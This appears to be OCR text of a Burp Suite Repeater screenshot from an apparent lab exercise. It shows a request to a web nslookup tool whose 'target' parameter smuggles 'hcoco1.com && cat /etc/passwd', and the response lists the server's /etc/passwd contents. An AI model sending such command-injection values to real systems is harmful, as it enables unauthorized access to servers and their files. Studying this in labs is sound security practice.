 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://172.31.40.22:1013 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /networkutility/tools/nslookup/?target=
hcoco1.com+%26%26+cat+/etc/passwd HTTP/1.1
2 Host: 172.31.40.22:1013
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.31.40.22:1013/networkutility/tools/nslookup/
9 Cookie: PHPSESSID=g0mjrddqref2kg4g9pl537trmi
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
108 </div>
109 </form>
110 </p>
111 </div>
112 <pre>
Server: 127.0.0.53
113 Address: 127.0.0.53#53
114
115 Non-authoritative answer:
116 Name: hcoco1.com
117 Address: 216.24.57.1
118
119 root:x:0:0:root:/root:/bin/bash
120 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
121 bin:x:2:2:bin:/bin:/usr/sbin/nologin
122 sys:x:3:3:sys:/dev:/usr/sbin/nologin
123 sync:x:4:65534:sync:/bin:/bin/sync
124 games:x:5:60:games:/usr/games:/usr/sbin/nologin
125 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
126 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
127 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
128 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
129 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
130 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
131 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
132 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
133 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
134 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
135 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
136 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
Inspector
Selection 34 (0x22)
Selected text
hcoco1.com+%26%26+cat+/etc/pa
sswd
Decoded from: URL encoding
hcoco1.com && cat /etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9